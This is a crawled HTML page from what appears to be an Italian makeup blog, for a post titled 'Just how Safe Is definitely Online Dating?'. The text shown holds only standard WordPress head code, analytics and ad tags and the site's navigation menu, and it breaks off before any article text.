

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinkoutliers.marchesani.it/just-how-safe-is-definitely-online-dating/
body_size: 11207
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>

<meta charset="UTF-8" />

<link rel="pingback" href="https://pinkoutliers.marchesani.it/xmlrpc.php" />

    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="format-detection" content="telephone=no">

<title>Just how Safe Is definitely Online Dating?</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://pinkoutliers.marchesani.it/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://pinkoutliers.marchesani.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Just how Safe Is definitely Online Dating? Comments Feed" href="https://pinkoutliers.marchesani.it/just-how-safe-is-definitely-online-dating/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinkoutliers.marchesani.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinkoutliers.marchesani.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pinkoutliers.marchesani.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pinkoutliers.marchesani.it/wp-content/themes/lakshmi-lite/css/bootstrap.min.css?ver=6.8' type='text/css' media='screen, all' />
<link rel='stylesheet' id='flexslider-css' href='https://pinkoutliers.marchesani.it/wp-content/themes/lakshmi-lite/css/flexslider.css?ver=6.8' type='text/css' media='screen, all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://pinkoutliers.marchesani.it/wp-content/themes/lakshmi-lite/css/owl-carousel.css?ver=6.8' type='text/css' media='screen, all' />
<link rel='stylesheet' id='prettyphoto-css-css' href='https://pinkoutliers.marchesani.it/wp-content/themes/lakshmi-lite/css/prettyPhoto.css?ver=6.8' type='text/css' media='screen, all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pinkoutliers.marchesani.it/wp-content/themes/lakshmi-lite/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='palette-parent-style-css' href='https://pinkoutliers.marchesani.it/wp-content/themes/lakshmi-lite/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='palette-main-css-css' href='https://pinkoutliers.marchesani.it/wp-content/themes/palette/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='palette-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C300%7CRoboto+Condensed%3Aregular%2C300%7CRoboto+Mono%3Aregular%7CChewy%3Aregular&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700&#038;subset=latin-ext%2Ccyrillic%2Cvietnamese%2Clatin&#038;ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='russo-one-css' href='//fonts.googleapis.com/css?family=Russo+One%3Aregular&#038;subset=latin-ext&#038;ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='indie-flower-css' href='//fonts.googleapis.com/css?family=Indie+Flower%3Aregular&#038;subset=latin&#038;ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='cabin-css' href='//fonts.googleapis.com/css?family=Cabin%3Aregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cvietnamese&#038;ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='bitter-css' href='//fonts.googleapis.com/css?family=Bitter%3Aregular%2Citalic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='kalam-css' href='//fonts.googleapis.com/css?family=Kalam%3A300%2Cregular%2C700&#038;subset=devanagari%2Clatin%2Clatin-ext&#038;ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='great-vibes-css' href='//fonts.googleapis.com/css?family=Great+Vibes%3Aregular&#038;subset=latin%2Clatin-ext&#038;ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://pinkoutliers.marchesani.it/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://pinkoutliers.marchesani.it/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://pinkoutliers.marchesani.it/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pinkoutliers.marchesani.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pinkoutliers.marchesani.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-166312391-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-166312391-1', {"anonymize_ip":true} );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pinkoutliers.marchesani.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinkoutliers.marchesani.it/wp-json/wp/v2/posts/3506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinkoutliers.marchesani.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel="canonical" href="https://pinkoutliers.marchesani.it/just-how-safe-is-definitely-online-dating/" />
<link rel='shortlink' href='https://pinkoutliers.marchesani.it/?p=3506' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinkoutliers.marchesani.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinkoutliers.marchesani.it%2Fjust-how-safe-is-definitely-online-dating%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinkoutliers.marchesani.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinkoutliers.marchesani.it%2Fjust-how-safe-is-definitely-online-dating%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.8.1" /><!-- Global site tag (gtag.js) - Google Ads: 634946500 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-634946500"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-634946500');
</script><script type="text/javascript">var kc_script_data={ajax_url:"https://pinkoutliers.marchesani.it/wp-admin/admin-ajax.php"}</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-6558054120200442",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://pinkoutliers.marchesani.it/wp-content/uploads/2020/05/cropped-PHOTO-2020-05-06-17-43-29-4-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pinkoutliers.marchesani.it/wp-content/uploads/2020/05/cropped-PHOTO-2020-05-06-17-43-29-4-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pinkoutliers.marchesani.it/wp-content/uploads/2020/05/cropped-PHOTO-2020-05-06-17-43-29-4-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pinkoutliers.marchesani.it/wp-content/uploads/2020/05/cropped-PHOTO-2020-05-06-17-43-29-4-270x270.jpg" />
<style type="text/css">
body {
	background-color: #ffffff !important;
}
#lsi-outerheader {
	background-image: url('');
}

</style>
<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166312391-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166312391-1');
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-3506 single-format-standard custom-background wp-custom-logo wp-theme-lakshmi-lite wp-child-theme-palette kc-css-system elementor-default elementor-kit-2424">

<div id="lsi-page-holder">
	<div id="lsi-outercontainer">
        <!-- HEADER -->
        	<div id="lsi-outersecondaryheader">
        <div class="container">
        	<div id="lsi-secondary-header" class="lsi-menu-custom-social">
        	            	                                                        	            	<div id="lsi-sh-custom">
					            	</div>
					                                                        	                                                <div id="lsi-sh-social">
                	<div id="lsi-menu-social" class="lsi-menu-social">
                        <ul id="lsi-menu-social-items" class="menu-items">
                                                                                                                                                                                                                                </ul>
                    </div>
                </div>
                	                        	<div class="clearfix"></div>
            </div>
        </div>
    </div>
                    <div id="lsi-outerheader">
        	<div class="container">
            	<header id="lsi-header" class="lsi-logo-menu-buttons">
                                	                                        <div id="lsi-logo">    	<a href="https://pinkoutliers.marchesani.it/" class="custom-logo-link" rel="home"><img width="250" height="250" src="https://pinkoutliers.marchesani.it/wp-content/uploads/2020/05/cropped-PHOTO-2020-05-06-17-43-29-3.jpg" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://pinkoutliers.marchesani.it/wp-content/uploads/2020/05/cropped-PHOTO-2020-05-06-17-43-29-3.jpg 250w, https://pinkoutliers.marchesani.it/wp-content/uploads/2020/05/cropped-PHOTO-2020-05-06-17-43-29-3-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /></a>   
    </div>
                                        										                                						                    <div id="lsi-header-menus">
                    	                        <a id="lsi-toggleMenu" href="#">Menu<span class="menu-icon"><i class="fa fa-bars"></i></span></a>
                        <nav id="lsi-mobile-navigation" class="lsi-toggle_container">
                            <ul id="topnav-mobile" class="lsi-mobile-menu"><li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3457"><a href="https://pinkoutliers.marchesani.it/">HOME</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2531"><a href="https://pinkoutliers.marchesani.it/">HOME</a></li>
<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://pinkoutliers.marchesani.it/blog/">BLOG</a></li>
<li id="menu-item-2958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2958"><a href="https://pinkoutliers.marchesani.it/curiosita/">CURIOSITÀ</a>
<ul class="sub-menu">
	<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://pinkoutliers.marchesani.it/top-five-palette/">TOP FIVE PALETTE</a></li>
	<li id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3125"><a href="https://pinkoutliers.marchesani.it/top-five-make-up-estate/">TOP FIVE MAKE-UP ESTATE</a></li>
	<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://pinkoutliers.marchesani.it/5-semplici-passi-per-un-make-up-incredibile-2/">5 SEMPLICI PASSI PER UN MAKE-UP INCREDIBILE!</a></li>
</ul>
</li>
<li id="menu-item-2611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611"><a href="https://pinkoutliers.marchesani.it/about-us/">ABOUT US</a></li>
<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://pinkoutliers.marchesani.it/contatti/">CONTATTI</a></li>
</ul>                                                             
                        </nav>
                                                <nav id="lsi-header-navigation">
                            <ul id="topnav" class="lsi-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3457"><a href="https://pinkoutliers.marchesani.it/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2531"><a href="https://pinkoutliers.marchesani.it/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://pinkoutliers.marchesani.it/blog/"><span>BLOG</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2958"><a href="https://pinkoutliers.marchesani.it/curiosita/"><span>CURIOSITÀ</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://pinkoutliers.marchesani.it/top-five-palette/"><span>TOP FIVE PALETTE</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3125"><a href="https://pinkoutliers.marchesani.it/top-five-make-up-estate/"><span>TOP FIVE MAKE-UP ESTATE</span></a></li>
